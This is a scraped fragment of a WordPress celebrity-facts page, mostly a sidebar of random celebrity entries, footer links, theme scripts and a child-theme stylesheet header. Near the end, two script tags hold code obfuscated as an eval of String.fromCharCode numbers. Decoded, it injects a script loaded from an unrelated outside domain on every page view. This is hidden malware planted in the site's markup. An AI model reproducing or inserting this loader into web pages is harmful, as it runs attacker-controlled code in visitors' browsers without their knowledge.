url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Polina Glen</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->
        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous celeb</span><a href="https://trendcelebsfacts.com/wahyu-piadji/">Wahyu Piadji</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next Celeb</span><a href="https://trendcelebsfacts.com/motty-reif/">Motty Reif</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://trendcelebsfacts.com/author/kane-dane/">Kane Dane</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kane Dane"><meta itemprop="url" content="https://trendcelebsfacts.com/author/kane-dane/"></span><meta itemprop="datePublished" content="2023-06-18T15:37:15+01:00"><meta itemprop="dateModified" content="2023-06-18T15:37:58+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendcelebsfacts.com/lily-gentile/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png"></span><meta itemprop="name" content="Trend Celebs Facts"></span><meta itemprop="headline " content="Lily Gentile"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/gentile-lily-image.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_16 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Random Celebs","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-36824","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_16","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_16";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "205767";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "41154";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Random Celebs</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/aitana-cardoso/" rel=" bookmark" class="td-image-wrap " title="Aitana Cardoso" ><img width="100" height="70" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/cardoso-aitana-image-100x70.jpg"   alt="" title="Aitana Cardoso" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/aitana-cardoso/" rel="bookmark" title="Aitana Cardoso">Aitana Cardoso</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/model/" class="td-post-category">Model</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-06T19:33:35+01:00" >January 6, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/sheldon-harnick/" rel=" bookmark" class="td-image-wrap " title="Sheldon Harnick" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/harnick-sheldon-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/harnick-sheldon-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/harnick-sheldon-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Sheldon Harnick" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/sheldon-harnick/" rel="bookmark" title="Sheldon Harnick">Sheldon Harnick</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/composer/" class="td-post-category">Composer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-16T11:12:06+01:00" >January 16, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/korey-kuhl/" rel=" bookmark" class="td-image-wrap " title="Korey Kuhl" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/kuhl-korey-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/kuhl-korey-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/kuhl-korey-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Korey Kuhl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/korey-kuhl/" rel="bookmark" title="Korey Kuhl">Korey Kuhl</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/youtube-star/" class="td-post-category">YouTube Star</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-04T13:29:21+01:00" >January 4, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/mason-earls/" rel=" bookmark" class="td-image-wrap " title="Mason Earls" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mason Earls" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/mason-earls/" rel="bookmark" title="Mason Earls">Mason Earls</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/tiktok-star/" class="td-post-category">TikTok Star</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-20T02:44:54+01:00" >February 20, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/claude-humphrey/" rel=" bookmark" class="td-image-wrap " title="Claude Humphrey" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Claude Humphrey" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/claude-humphrey/" rel="bookmark" title="Claude Humphrey">Claude Humphrey</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/football-player/" class="td-post-category">Football Player</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-16T01:57:41+01:00" >January 16, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-327627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-327627"><a href="https://trendcelebsfacts.com/about-us/">About Us</a></li>
<li id="menu-item-327626" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327626"><a href="https://trendcelebsfacts.com/contact-us/">Contact Us</a></li>
<li id="menu-item-327625" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327625"><a href="https://trendcelebsfacts.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-327624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327624"><a href="https://trendcelebsfacts.com/term-of-use/">Term of Use</a></li>
<li id="menu-item-327812" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327812"><a href="https://trendcelebsfacts.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 Trendcelebsfact.com. All right reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/celebever/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696cad4c60941
    -->

    <div class="td-container"><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df6e21be0b48414f97c37e1ebebdf808","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://trendcelebsfacts.com/wp-content/themes/celebever/style.css?ver=11.5.1c
body_size: -239
content:
/*
Theme Name:     Celebever Theme
Theme URI: 		https://fixwoo.com
Description:    Theme made by FixWooo
Author:         FixWoo
Author URI: 	https://fixwoo.com
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/
